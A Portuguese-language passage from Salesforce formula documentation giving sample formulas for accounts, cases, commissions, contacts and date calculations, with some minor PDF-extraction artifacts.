[Amostras de fórmulas de gerenciamento de leads](#page-4236-0) [Amostras de fórmulas de métricas](#page-4237-0) [Amostras de fórmulas de gerenciamento de oportunidades](#page-4237-1) [Amostras de fórmulas de preços](#page-4240-0)

[Amostras de fórmulas de cálculo de pontuação](#page-4240-1)

CONSULTE TAMBÉM: [Fórmulas: Como... ?](#page-4146-0)

<span id="page-4211-0"></span>[Dicas para criar fórmulas](#page-4149-0)

### Amostras de fórmulas de gerenciamento de contas

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

### Classificação de conta

Esta fórmula avalia a Receita anual, o País de cobrança e o Tipo e atribui um valor "Alto", "Médio" ou "Baixo".

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

```
IF (AND (AnnualRevenue > 10000000,
CONTAINS (CASE (BillingCountry, "United States", "US", "America", "US", "USA", "US", "NA"),
"US")),
IF(ISPICKVAL(Type, "Manufacturing Partner"), "Hot",
IF(OR (ISPICKVAL (Type, "Channel Partner/Reseller"),
ISPICKVAL(Type, "Installation Partner")), "Warm", "Cold")),
"Cold")
```
Além disso, é possível fazer referência a esse campo de fórmula de Classificação de conta a partir do objeto de contato usando fórmulas de objeto cruzado.

Account.Account\_Rating\_\_c

### Região da conta

Esta fórmula retorna o valor de texto "Norte", "Sul", "Leste", "Oeste" ou "Central" com base no Estado/Província de cobrança da conta.

```
IF(ISBLANK(BillingState), "None",
IF(CONTAINS("AK:AZ:CA:HA:NV:NM:OR:UT:WA", BillingState), "West",
IF(CONTAINS("CO:ID:MT:KS:OK:TX:WY", BillingState), "Central",
IF(CONTAINS("CT:ME:MA:NH:NY:PA:RI:VT", BillingState), "East",
IF(CONTAINS("AL:AR:DC:DE:FL:GA:KY:LA:MD:MS:NC:NJ:SC:TN:VA:WV", BillingState), "South",
IF(CONTAINS("IL:IN:IA:MI:MN:MO:NE:ND:OH:SD:WI", BillingState), "North", "Other"))))))
```
# Duração do contrato

Esta fórmula calcula o número de dias desde que o contrato com uma conta foi ativado. Se o Status do contrato não for "Ativado", esse campo ficará em branco.

```
IF(ISPICKVAL(Contract Status c, "Activated"),
NOW() - Contract Activated Date c, null)
```
# Amostras de fórmulas de serviço de mídia das contas

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

# Pesquisa de notícias da BBC<sup>™</sup>

Esta fórmula cria um link para um site de pesquisa de notícias da BBC com base no Nome da conta.

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: **todas** as edições

HYPERLINK( "http://www.bbc.co.uk/search/news/?q="&Name, "BBC News")

# Pesquisa de notícias da Bloomberg™

Esta fórmula cria um link para o símbolo de marcador de uma conta no site da Bloomberg.

```
HYPERLINK(
"http://www.bloomberg.com/markets/symbolsearch?query="&TickerSymbol,
"Bloomberg News")
```
# Pesquisa de notícias da CNN™

Esta fórmula cria um link para um site de pesquisa de notícias da CNN usando o Nome da conta.

```
HYPERLINK(
"http://http://www.cnn.com/search/?query="&Name,
"CNN News")
```
## Pesquisa do MarketWatch™

Esta fórmula cria um link para o símbolo de marcador de uma conta no site Marketwatch.com.

```
HYPERLINK(
"http://www.marketwatch.com/investing/stock/"&TickerSymbol,
"Marketwatch")
```
## Pesquisa do Google™

Esta fórmula cria um link para um site de pesquisa do Google usando o Nome da conta.

```
HYPERLINK(
"http://www.google.com/#q="&Name,
"Google")
```
## Pesquisa de notícias do Google

Esta fórmula cria um link para um site de pesquisa de notícias do Google usando o Nome da conta.

```
HYPERLINK(
"http://news.google.com/news/search?en&q="&Name,
"Google News")
```
## Pesquisa do Yahoo!™

Esta fórmula cria um link para um site de pesquisa do Yahoo! usando o Nome da conta.

```
HYPERLINK(
"http://search.yahoo.com/search?p="&Name,
"Yahoo Search")
```
## Pesquisa de notícias do Yahoo!

Esta fórmula cria um link para um site de pesquisa de notícias do Yahoo! usando o Nome da conta.

```
HYPERLINK(
"http://news.search.yahoo.com/search/news?p="&Name,
"Yahoo News")
```
## Amostras de fórmulas de gerenciamento de casos

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

### Discagem automática

Esta fórmula cria um campo de número de telefone com link que disca o número automaticamente ao ser clicado. Neste exemplo, substitua "nomedoservidor" e "chamada" pelo nome da sua ferramenta de discagem e pelo comando utilizado na discagem. O campo de mesclagem, Id, insere o identificador do contato, lead ou registro da conta. O primeiro campo de mesclagem de

Telefone informa à ferramenta de discagem o número a discar e o último campo de mesclagem de Telefone utiliza o valor do campo Telefone como o texto com link que o usuário clica para discar.

HYPERLINK("http://servername/call?id=" & Id & "&phone=" & Phone, Phone)

**EDICÕES** 

Disponível em: Salesforce Classic

#### Categorização de caso

Esta fórmula exibe um valor de texto "VERMELHO", "AMARELO" ou "VERDE", dependendo do valor de um campo de texto personalizado de duração do caso.

```
IF(DaysOpen c > 20, "RED",
IF(DaysOpen_c > 10, "YELLOW",
"GREEN") )
```
#### Rastreamento de completude dos dados do caso

Esta fórmula calcula a porcentagem de campos personalizados específicos que contêm dados. A fórmula verifica os valores de dois campos de número personalizados: Num. de problema e Num. de severidade. Se os campos estiverem vazios, a fórmula retorna o valor "0". A fórmula retorna um valor "1" para cada campo que contém um valor e multiplica esse total por 50 para fornecer a porcentagem dos campos que contêm dados.

(IF(ISBLANK(Problem Num c), 0, 1) + IF(ISBLANK(Severity Num c), 0,1)) \* 50

#### Alertas de agente sugeridos

Esta fórmula alerta o agente com ofertas de venda cruzada com base em compras anteriores.

```
CASE(Product Purch_c,
"Printer", "Extra toner cartridges", "Camera", "Memory cards",
"Special of the day")
```
### Ofertas sugeridas

Esta fórmula sugere um produto com base no histórico de suporte de um revendedor de computador. Quando o campo personalizado Problema corresponde a um campo, o campo de fórmula retorna uma sugestão.

```
CASE(Problem__c,
"Memory", "Suggest new memory cards", "Hard Drive failure", "Suggest new hard drive with
tape backup",
"")
```
## Amostras de fórmulas de cálculo de comissão

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

#### Valores de comissão para oportunidades

O item a seguir é uma fórmula simples em que a comissão é baseada em 2% fixos do Valor da oportunidade.



Disponível em: Salesforce Classic e Lightning **Experience** 

```
IF(ISPICKVAL(StageName, "Closed Won"),
 ROUND(Amount *0.02, 2), 0)
```
O exemplo calcula o valor de comissão de qualquer oportunidade que tenha uma fase "Fechado e ganho". O resultado desse campo será o valor multiplicado por 0,02 para qualquer oportunidade fechada/ganha. Oportunidades abertas ou perdidas terão um valor de comissão zero.

## Tamanho do acordo da comissão

Esta fórmula calcula a taxa de comissão com base no tamanho do acordo, retornando uma taxa de comissão de 9% para acordos acima de 100.000 e 8% para acordos menores.

IF(Amount > 100000, 0.09, 0.08 )

### Comissão maior que ou igual a

Esta fórmula atribui o valor "SIM" a oportunidades com uma comissão maior que ou igual a um milhão. Observe que esse é um campo de fórmula de texto que utiliza um campo de moeda personalizado denominado Comissão (Commission).

```
IF(Commission__c >=
                    1000000, "YES", "NO")
```
### Comissão máxima

A fórmula determina que a comissão será registrada para um patrimônio com base no que for maior: a porcentagem de comissão do usuário, o preço vezes o percentual de desconto para a conta ou 100 dólares. O exemplo pressupõe que você tem dois campos de porcentagem personalizados em usuários e patrimônios.

```
MAX($User.Commission Percent c * Price,
 Price * Account Discount c, 100)
```
## Amostras de fórmulas de gerenciamento de contatos

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

#### Porcentagem de desconto da conta do contato

Esta fórmula de porcentagem exibe o campo Porcentagem de desconto da conta na página de contatos.

Account.Discount\_Percent\_\_c

#### Nome da conta do contato

Esta fórmula exibe o campo Nome da conta padrão na página de contatos.

Account.Name

**EDICÕES** 

Disponível em: Salesforce Classic e Lightning Experience

### Telefone da conta do contato

Esta fórmula exibe o campo Telefone da conta padrão na página de contatos.

Account.Phone

#### Classificação da conta do contato

Use esta fórmula para exibir o campo Classificação da conta na página de contatos.

CASE(Account.Rating, "Hot", "Hot", "Warm", "Warm", "Cold", "Cold", "Not Rated")

#### Site da conta do contato

Esta fórmula exibe o campo Site da conta padrão na página de contatos.

Account.Website

Se a URL do site da conta for longo, use a função HIPERLINK para exibir um rótulo como "Clique aqui" em vez da URL. Por exemplo:

```
IF(Account.Website="", "",
IF(
 OR(LEFT(Account.Website, 7) = "http://",LEFT(Account.Website, 8) = "https://"),
 HYPERLINK( Account.Website , "Click Here" ),
 HYPERLINK( "http://" & Account.Website , "Click Here" )
)
\lambda
```
Essa fórmula também adiciona o "http://" ou "https://" necessário antes de uma URL se nenhuma deles tiver sido incluída no campo de URL.

## Perfil do LinkedIn™ do contato

É possível configurar um link para ser exibido em sua página de perfil de contato que direciona para o perfil do LinkedIn. Para isso:

- **1.** Nas configurações de gerenciamento de objetos para contatos, acesse Botões, links e ações.
- **2.** Clique em **Novo botão ou link**.
- **3.** Insira um Rótulo para esse link, como *LinkedInLink*.
- **4.** Insira essa fórmula na caixa de conteúdo:

```
http://www.linkedin.com/search/fpsearch?type=people&keywords
={!Contact.FirstName}+{!Contact.LastName}
```
#### **5.** Clique em **Salvar**.

Lembre-se de adicionar esse link no layout da página de contato para que ele seja exibido.

#### Número de identificação do contato

Esta fórmula exibe os cinco primeiros caracteres de um nome e os quatro últimos caracteres de um número de CPF separados por um traço. Observe que esse exemplo utiliza um campo de texto personalizado denominado CPF.

```
TRIM(LEFT(LastName, 5)) &
                    "-" & TRIM(RIGHT(SSN_c, 4))
```
## Telefone preferencial do contato

Esta fórmula mostra o método de comunicação preferencial do contato em uma lista relacionada de contatos (telefone comercial, telefone residencial ou telefone celular) com base na opção selecionada na lista de opções personalizada Telefone preferencial.

```
CASE(Preferred Phone c,
"Work", "w. " & Phone,
"Home", "h. " & HomePhone,
"Mobile", "m. " & MobilePhone,
"No Preferred Phone")
```
## Prioridade de contato

Esta fórmula avalia a importância de um contato com base na classificação da conta e no título do contato. Se a classificação da conta for Alto ou o título começar com Executive, a prioridade é alta (P1). Se a classificação da conta for Médio ou o título começar com VP, a prioridade é média (P2), e se a classificação da conta for Baixo, a prioridade é baixa (P3).

```
IF(OR(ISPICKVAL(Account.Rating, "Hot"), CONTAINS(Title, "Executive")), "P1",
IF(OR(ISPICKVAL(Account.Rating, "Warm"), CONTAINS(Title, "VP")), "P2",
IF(ISPICKVAL(Account.Rating, "Cold"), "P3",
"P3")
)
\lambda
```
# ID do Yahoo! do contato

Esta fórmula exibe um ícone clicável do Yahoo! Messenger que indica se a pessoa está conectada ao serviço. Os usuários podem clicar no ícone para iniciar uma conversa no Yahoo! Conversa no Messenger com a pessoa. Esse exemplo usa um campo de texto personalizado chamado Nome no Yahoo nos contatos, no qual é possível armazenar o ID do Messenger do Yahoo! do contato.

```
HYPERLINK("ymsgr:sendIM?" & Yahoo Name c,
                    IMAGE("http://opi.yahoo.com/online?u=" & Yahoo_Name__c &
                    "&m;=g&t;=0", "Yahoo"))
```
## Formatação de endereço dinâmica

Esta fórmula exibe um endereço de correspondência formatado para um contato em formato padrão, incluindo espaços e quebras de linha quando apropriado, de acordo com o país.

```
CASE(ShippingCountry,
"USA",
 ShippingStreet & BR() &
 ShippingCity & ",
 " & ShippingState & " " &
 ShippingPostalCode & BR()
 & ShippingCountry,
"France",
 ShippingStreet & BR() &
 ShippingPostalCode & " " &
 ShippingCity & BR() &
 ShippingCountry, "etc")
```
## Código de país do telefone

Esta fórmula determina o código de país do telefone de um contato com base no País de correspondência do endereço de correspondência.

```
CASE(MailingCountry,
"USA", "1",
"Canada", "1",
"France", "33",
"UK", "44",
"Australia", "61",
"Japan", "81",
"?")
```
## Número de telefone sem formatação

Esta fórmula remove os caracteres de parênteses e barra dos números de telefone da América do Norte. Isso é necessário para alguns softwares de discagem automática.

```
IF(Country Code c = "1", MID( Phone, 2, 3) & MID(Phone, 7, 3) & MID(Phone, 11, 4), Phone)
```
## Amostras de fórmulas de categorização de dados

Para encontrar detalhes sobre o uso das funções inclusas nestes exemplos, consulte [Operadores e](#page-4156-0) [funções de fórmula](#page-4156-0) na página 4151.

#### Tamanho de acordo grande e pequeno

Esta fórmula exibe "Acordo grande" para acordos acima de um milhão de dólares ou "Acordo pequeno" para acordos abaixo de um milhão de dólares.

```
Disponível em: Salesforce
Classic e Lightning
Experience
```
**EDICÕES** 

Disponível em: **todas** as edições

```
IF(Sales Price c > 1000000,
"Large Deal",
"Small Deal")
```
### Tamanho de acordo pequeno

Esta fórmula exibirá "Pequeno" se o preço e a quantidade forem menores que um. Esse campo ficará em branco se o preço ou a quantidade do patrimônio for maior que 1.

```
IF(AND(Price<1,Quantity<1),"Small", null)
```
### Categorização de produto

A fórmula verifica o conteúdo de um campo de texto personalizado denominado Tipo\_de\_produto e retorna "Peças" para qualquer produto que contenha a palavra "peça". Caso contrário, retorna "Serviço". Observe que os valores diferenciam maiúsculas de minúsculas, portanto, se um campo Tipo de produto contiver o texto "Peça" ou "PEÇA, a fórmula retornará "Serviços".

```
IF(CONTAINS(Product Type c, "part"), "Parts", "Service")
```
# <span id="page-4219-0"></span>Usando valores de data e de data/hora em fórmulas

As fórmulas de data são úteis para o gerenciamento de prazos de pagamento, idades de contratos ou quaisquer outros recursos de sua organização que dependem de data ou hora. São usados dois tipos de dados para trabalhar com datas: Data e Data/hora. A maioria dos valores usados ao trabalhar com datas é do tipo de dados Data, que armazena o ano, mês e dia. Alguns campos, como CreatedDate, são campos de Data/hora, o que significa que não só armazenam um valor de data, mas também um valor de hora (armazenado em GMT, mas exibido no fuso horário dos usuários). Os campos de Data e Data/hora são formatados na localidade do usuário quando exibidos em relatórios e páginas de detalhes do registro.

É possível usar operações como adição e subtração nos valores de Data e Data/hora para calcular uma data futura ou o tempo decorrido entre duas datas. Se uma data for subtraída da outra, por exemplo, o valor resultante será a diferença entre os dois valores iniciais em dias (tipo de dados Número). A mesma operação entre dois valores de Data/hora retorna um valor decimal que indica a diferença no número de dias, horas e minutos.

Por exemplo, se a diferença entre os dois valores de Data/hora for de 5,52, isso significa que os dois valores são separados por cinco dias, 12 horas (0,5 de um dia) e 28 minutos (0,02 de um dia). Também é possível adicionar valores numéricos a Datas e Datas/horas. Por exemplo, a operação TODAY() + 3 retornos três dias após a data de hoje. Para obter mais informações e exemplos de como trabalhar com datas, consulte a lista de [Fórmulas comuns de data](#page-4222-0).

Ao longo dos exemplos, as variáveis *data* e *data/hora* são usadas no lugar de campos ou valores reais de Data e Data/hora.

Tenha em mente que as funções de data complexas tendem a compilar em tamanho maior do que funções de fórmula de texto ou número, de modo que possa haver problemas com o tamanho de compilação da fórmula. Consulte [Dicas para reduzir o tamanho da](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) [fórmula](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce_formula_size_tipsheet.pdf) para ajudar com esse problema.

## TODAY() e NOW()

A função TODAY() retorna o dia, mês e ano atuais como um tipo de dados Data. Essa função é útil para fórmulas em que você está preocupado com quantos dias se passaram desde a data anterior, a data de determinado número de dias no futuro ou se você simplesmente quiser exibir a data atual.

A função NOW() retorna o valor de Data/hora do momento atual. É útil quando você está preocupado com horários específicos do dia e com a data.

Para obter mais detalhes sobre como converter entre valores de Data e de Data/hora, consulte Convertendo entre Data/hora e Data.

# Função DATE()

A função DATE() retorna um valor de Data, fornecendo ano, mês e dia. Os valores numéricos de Y/M/D e as funções YEAR(), MONTH() e DAY() são parâmetros válidos para DATE(). Por exemplo, DATE( 2013, 6, 1) retorna 6 de junho de 2013. De forma similar, DATE(YEAR(TODAY()), MONTH(TODAY()) + 3, 1) retorna o valor Data do primeiro dia, três meses a partir de hoje no ano em curso, supondo-se que a data é válida (por exemplo, o mês fica entre 1 e 12).

Se os valores de Y/M/D inseridos resultarem em uma data inválida, a função DATE() retornará um erro, de modo que a verificação de erros é uma parte importante do trabalho com valores de Data. É possível ler sobre os métodos para lidar com datas inválidas em [Fórmulas](#page-4222-0) [comuns de data.](#page-4222-0)

## Convertendo entre Data/hora e Data

Data/hora e Data não são tipos de dados intercambiáveis. Assim, se deseja executar operações entre valores de Data/hora e Data, precisará convertê-los para que sejam ambos do mesmo tipo. Algumas funções (como YEAR(), MONTH() e DAY()) também funcionam apenas com valores de Data, de modo que os valores de Data/hora precisam ser convertidos primeiro.



Disponível em: Salesforce Classic e Lightning Experience

Use a função DATEVALUE( *data/hora* ) para retornar o valor Data de Data/hora. Por exemplo, para obter o ano de uma Data/hora, use YEAR( DATEVALUE( *date/time* ) ) ).

É possível converter um valor de Data para Data/hora utilizando a função DATETIMEVALUE( *data* ). A hora será ajustada para 0h na Hora de Greenwich (GMT) e depois convertida para o fuso horário do usuário que exibe o registro quando este for exibido. Para um usuário localizado em San Francisco, DATETIMEVALUE( TODAY() ) retorna 17h do dia anterior (no horário de verão) em vez de meia-noite do dia atual. Consulte Uma nota sobre data/hora e fusos horários para encontrar mais informações

#### Convertendo entre data e texto

Se você quiser incluir a data como parte de uma string, coloque o valor de data na função TEXT() para convertê-lo em texto. Por exemplo, se você quiser retornar a data de hoje como texto, use:

```
"Today's date is " & TEXT( TODAY() )
```
Isso retorna a data no formato "AAAA-MM-DD" em vez de no formato dependente da localidade. É possível alterar o formato primeiro extraindo o dia, mês e ano da data e, em seguida, recombinando-os no formato desejado. Por exemplo:

```
"Today's date is " & TEXT( MONTH( date ) ) & "/" & TEXT( DAY( date ) ) & "/" & TEXT( YEAR(
date ) ) )
```
Também é possível converter texto em Data para poder usar o valor de string com seus outros campos de Data e fórmulas. Você quer que seu texto seja formatado como "AAAA-MM-DD". Use essa fórmula para retornar o valor de Data:

```
DATEVALUE( "YYYY-MM-DD" )
```
#### Convertendo entre Data/hora e texto

É possível incluir valores de Data/hora em uma string usando a função TEXT(), mas será preciso ter cuidado com os fusos horários. Por exemplo, considere esta fórmula:

```
"The current date and time is " & TEXT( NOW() )
```
Nesta fórmula, NOW() está deslocado em relação ao GMT. Normalmente, NOW() seria convertido para o fuso horário do usuário quando exibido, mas visto que foi convertido em texto, a conversão não acontecerá. Então, se você executar essa fórmula em 1° de agosto às 17h na hora de San Francisco (GMT-7), o resultado será "A data e hora atual é 2013–08–02 00:00:00Z".

Ao converter uma Data/hora em texto, um "Z" é incluído no fim para indicar GMT. TEXT( *date/time* ) retorna "Z" se o campo estiver em branco. Assim, se o valor de Data/hora no qual você está trabalhando pode ficar em branco, verifique isso antes de converter em texto:

```
IF(
ISBLANK( date/time ),
"",
TEXT( date/time )
)
```
<span id="page-4220-0"></span>Para converter uma string em um valor de Data/hora, use DATETIMEVALUE() passando uma string no formato "AAAA-MM-DD HH:MM:SS". Esse método retorna o valor de Data/hora em GMT.

#### Observação sobre data/hora e fusos horários

Os valores de Data/hora e Data são armazenados em GMT. Quando um registro é salvo, os valores de campo são ajustados a partir do fuso horário do usuário para GMT e, em seguida, ajustados de volta para o fuso horário do espectador quando exibidos em páginas de detalhes de registro e relatórios. Com conversões de Data isso não representa problema, visto que a conversão de Data/hora para Data resulta no mesmo valor de Data.

Ao trabalhar com campos e valores de Data/hora, porém, a conversão sempre é feita em GMT, não no fuso horário do usuário. Subtrair um campo de Data/hora padrão de outro não é um problema, porque os dois campos estão no mesmo fuso horário. Quando um dos valores no cálculo é uma conversão de um valor de Texto ou Data para um valor de Data/hora, no entanto, os resultados são diferentes.

Digamos que um usuário de San Francisco insere um valor de 0h em 2 de agosto de 2013 em um campo de Data/hora personalizado chamado Date\_Time\_c. Esse valor é armazenado como 2013–08–02 07:00:00Z, porque a diferença da hora de verão no Pacífico é de GMT-7. Ao meio-dia de 1° de agosto, o usuário exibe o registro e a seguinte fórmula é executada:

```
Date_Time_c - NOW()
```
No cálculo, NOW() é 2013–08–01 19:00:00Z e subtraído de 2013–08–02 07:00:00Z, para retornar o resultado esperado de 0,5 (12 horas).

Suponhamos que, em vez de NOW(), a fórmula converta a string "2013–08–01 12:00:00" em um valor de Data/hora:

```
Date_Time_c - DATETIMEVALUE( "2013-08-01 12:00:00" )
```
Nesse caso, DATETIMEVALUE( "2013–08–01 12:00:00" ) é 2013–08–01 12:00:00Z e retorna um resultado de 0,79167, ou 19 horas.

Não há como determinar o fuso horário de um usuário em uma fórmula. Se todos os usuários estiverem no mesmo fuso horário, você poderá ajustar a diferença de fuso horário somando ou subtraindo a diferença horária entre o fuso horário dos usuários e GMT para seus valores convertidos. No entanto, visto que os fusos horários podem ser afetados pelo horário de verão e as datas de início e fim do horário de verão são diferentes a cada ano, isso é difícil de gerenciar em uma fórmula. Recomendamos usar Apex para transações que exigem a conversão entre valores de Data/hora e de Texto ou Data.

## Fórmulas comuns de Data e de Data/hora

Você pode aprender mais sobre as aplicações práticas de fórmulas de Data e Data/hora nestes exemplos:

- **•** [Encontrando o dia, mês ou ano de uma data](#page-4222-1)
- **•** [Descobrindo se um ano é bissexto](#page-4222-2)
- **•** [Encontrando em que trimestre uma data está](#page-4222-3)
- **•** [Encontrando a semana do ano em que uma data está](#page-4223-0)
- **•** [Descobrindo se duas datas estão no mesmo mês](#page-4223-1)
- **•** [Encontrando o último dia do mês](#page-4223-2)
- **•** [Exibindo o mês como uma string e não como um número](#page-4223-3)
- **•** [Encontrando e exibindo o dia da semana de uma data](#page-4224-0)
- **•** [Encontrando o dia seguinte da semana após uma data](#page-4225-0)
- **•** [Encontrando o número de dias entre duas datas](#page-4225-1)
- **•** [Encontrando o número de dias úteis entre duas datas](#page-4225-2)
- **•** [Adicionando dias, meses e anos a uma data](#page-4225-3)
- **•** [Adicionando dias úteis a uma data](#page-4227-0)
- **•** [Encontrando a hora, o minuto ou o segundo de uma Data/Hora](#page-4227-1)
- **•** [Encontrando o tempo decorrido entre a Data/Horas](#page-4228-0)
- **•** [Encontrando o número de horas úteis entre duas datas/horas](#page-4229-0)

[Fórmulas comuns de data](#page-4222-0)

CONSULTE TAMBÉM:

[Dicas para criar fórmulas](#page-4149-0)

#### <span id="page-4222-1"></span><span id="page-4222-0"></span>Fórmulas comuns de data

Encontrando o dia, mês ou ano de uma data

Use as funções DAY( *date* ), MONTH( *date* ) e YEAR( *date* ) para retornar seus respectivos valores numéricos. Substitua *data* por um valor do tipo Data (p.ex., TODAY()).

<span id="page-4222-2"></span>Para usar essas funções com valores de Data/hora, primeiro converta-as para uma data com a função DATEVALUE(). Por exemplo, DAY( DATEVALUE( *date/time* )).

#### Descobrindo se um ano é bissexto

Esta fórmula determina se um ano é bissexto. Um ano só é bissexto se for divisível por 400 ou se for divisível por quatro, mas NÃO por 100.

```
OR(
 MOD( YEAR( date ), 400 ) = 0,
 AND(
  MOD( YEAR( date ), 4 ) = 0,
   MOD( YEAR( date ), 100 ) != 0
 )
)
```
<span id="page-4222-3"></span>Encontrando em que trimestre uma data está

Em trimestres padrão, é possível determinar em qual trimestre uma data cai usando essa fórmula. Essa fórmula retorna o número do trimestre em que cai a *data* (1-4) dividindo o mês atual por três (o número de meses em cada trimestre) e levando em conta o teto.

CEILING( MONTH ( *date* ) / 3 )

A fórmula para trimestres trocados é semelhante, mas troca o mês da data pelo número de meses entre janeiro e o primeiro trimestre do ano fiscal. O exemplo abaixo ilustra como você pode localizar o trimestre de uma data se o 1° trimestre começa em fevereiro em vez de janeiro.

```
CEILING( ( MONTH ( date ) - 1 ) / 3)
```
Se você quiser verificar se uma data está no trimestre atual, adicione uma verificação para comparar o ano e trimestre da data com o ano e trimestre de TODAY().

```
AND(
  CEILING( MONTH( date ) / 3 ) = CEILING( MONTH( TODAY() ) / 3 ),
  YEAR( date ) = YEAR( TODAY() )
\lambda
```
## EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

<span id="page-4223-0"></span>Encontrando a semana do ano em que uma data está

Para localizar o número de semana da data no ano, use esta fórmula:

```
IF(
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7) > 52,
 52,
 CEILING( ( date - DATE( YEAR( date ), 1, 1) + 1) / 7)
)
```
Você pode encontrar a semana em curso determinando quantos dias se passaram no ano em curso e dividindo esse valor por 7. A instrução IF() assegura que o número de semanas que a fórmula retorna não exceda 52. Então, se a data indicada é 31 de dezembro de determinado ano, a fórmula retorna 52, mesmo que tenham se passado mais de 52 semanas após a semana de janeiro.

<span id="page-4223-1"></span>Descobrindo se duas datas estão no mesmo mês

Para determinar se duas datas caem no mesmo mês, digamos, por uma regra de validação para determinar se a Data de fechamento de uma oportunidade está no mês corrente, use esta fórmula:

```
AND(
 MONTH( date_1 ) == MONTH( date_2 ),
 YEAR( date_1 ) == YEAR( date_2 )
\lambda
```
#### Encontrando o último dia do mês

A maneira mais fácil de encontrar o último dia de um mês é localizar o primeiro dia do próximo mês e subtrair um dia.

```
IF(
 MONTH( date ) = 12,
 DATE( YEAR( date ), 12, 31 ),
 DATE( YEAR( date ), MONTH ( date ) + 1, 1 ) - 1
)
```
Exibindo o mês como uma string e não como um número

Para retornar o mês como string de texto em vez de número, use:

```
CASE(
 MONTH( date ),
 1, "January",
 2, "February",
 3, "March",
 4, "April",
 5, "May",
  6, "June",
 7, "July",
 8, "August",
 9, "September",
 10, "October",
 11, "November",
 "December",
)
```
Se sua organização usa vários idiomas, você poderá substituir os nomes dos meses por um rótulo personalizado:

```
CASE(
 MONTH( date ),
 1, $Label.Month_of_Year_1,
 2, $Label.Month of Year 2,
 3, $Label.Month_of_Year_3,
 4, $Label.Month of Year 4,
 5, $Label.Month_of_Year_5,
 6, $Label.Month_of_Year_6,
 7, $Label.Month of Year 7,
 8, $Label.Month of Year 8,
 9, $Label.Month of Year 9,
 10, $Label.Month_of_Year_10,
 11, $Label.Month_of_Year_11,
 $Label.Month of Year 12
)
```
<span id="page-4224-0"></span>Encontrando e exibindo o dia da semana de uma data

Para localizar o dia da semana a partir de um valor de Data, use um domingo conhecido (por exemplo, 7 de janeiro de 1900) e subtraia-o da data (por exemplo, TODAY()) para obter a diferença em dias. A função MOD() localiza o restante desse resultado quando dividido por 7 para se obter o valor numérico do dia da semana entre 0 (domingo) e 6 (sábado). A fórmula abaixo encontra o resultado e retorna o nome de texto do dia.

```
CASE(
 MOD( date - DATE( 1900, 1, 7 ), 7 ),
 0, "Sunday",
 1, "Monday",
 2, "Tuesday",
 3, "Wednesday",
 4, "Thursday",
  5, "Friday",
  "Saturday"
)
```
Note que esta fórmula funciona apenas para datas após 07/01/1900. Se você trabalha com datas mais antigas, use o mesmo processo com qualquer domingo anterior à sua data mais antiga (por exemplo, 05/01/1800).

Também é possível ajustar essa fórmula se sua semana começa em um dia diferente. Por exemplo, se sua semana começa na segunda-feira, você pode usar 8 de janeiro de 1900 em sua condição. A nova fórmula fica assim:

```
CASE(
 MOD( date - DATE( 1900, 1, 8 ), 7 ),
 0, "Monday",
 1, "Tuesday",
 2, "Wednesday",
 3, "Thursday",
 4, "Friday",
  5, "Saturday",
  "Sunday"
)
```
Como a fórmula para obter o nome do mês, se sua organização usa vários idiomas, substitua os nomes dos dias da semana por uma variável, como \$Label.Day of Week 1, etc.

<span id="page-4225-0"></span>Encontrando o dia seguinte da semana após uma data

Para encontrar a data da próxima ocorrência de determinado dia da semana após certa data, obtenha a diferença no número de dias da semana entre uma *data* e um *day\_of\_week*, um número 0–6, onde 0 = domingo e 6 = sábado. Acrescentando essa diferença até a data atual, você encontrará a data do *day\_of\_week*. A instrução IF() nessa fórmula lida com casos em que o *day\_of\_week* é anterior ao dia da semana do valor *data* (p.ex., *data* é quinta-feira e *day\_of\_week* é segunda-feira) somando 7 à diferença.

```
date + ( day_of_week - MOD( date - DATE( 1900, 1, 7 ), 7 ) )
+
IF(
 MOD( date - DATE( 1900, 1, 7 ), 7 ) >= day_of_week,
  7,
  0
)
```
<span id="page-4225-1"></span>É possível substituir uma constante ou outro campo pelo valor *day\_of\_week* com base nas suas necessidades.

Encontrando o número de dias entre duas datas

Para encontrar o número de dias entre duas datas, *date\_1* e *date\_2*, subtraia a data mais antiga da data mais recente: *date\_1*

#### — *date\_2*

É possível alterar isso um pouco se quiser determinar a data de certo número de dias no passado. Por exemplo, digamos que você queira uma fórmula que retorne verdadeiro se algum campo de data for superior a 30 dias antes da data atual e falso caso contrário. Esta fórmula faz exatamente isso:

<span id="page-4225-2"></span>TODAY() - 30 > *date*

#### Encontrando o número de dias úteis entre duas datas

Calcular quantos dias úteis se passaram entre duas datas é um pouco mais complexo do que calcular o total de dias decorridos. A estratégia básica é escolher uma segunda-feira de referência no passado e descobrir quantas semanas completas e qualquer parte adicional de uma semana se passaram entre a data de referência e a data que você está examinando. Esses valores são multiplicados por cinco (em uma semana de trabalho de cinco dias) e a diferença entre eles é obtida para calcular os dias úteis.

```
(5 * ( FLOOR( ( date_1 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_1 - DATE( 1900,
1, 8), 7 ) ) )
-
(5 * ( FLOOR( ( date_2 - DATE( 1900, 1, 8) ) / 7 ) ) + MIN( 5, MOD( date_2 - DATE( 1900,
1, 8), 7))
```
<span id="page-4225-3"></span>Nessa fórmula, *date\_1* é a data mais recente e *date\_2* a mais antiga. Se sua semana de trabalho tiver mais ou menos que cinco dias, substitua todos os cincos da fórmula pela duração da sua semana.

#### Adicionando dias, meses e anos a uma data

Se quiser adicionar determinado número de dias a uma data, adicione esse número diretamente a ela. Por exemplo, para adicionar cinco dias a uma data, a fórmula é *data* + 5.

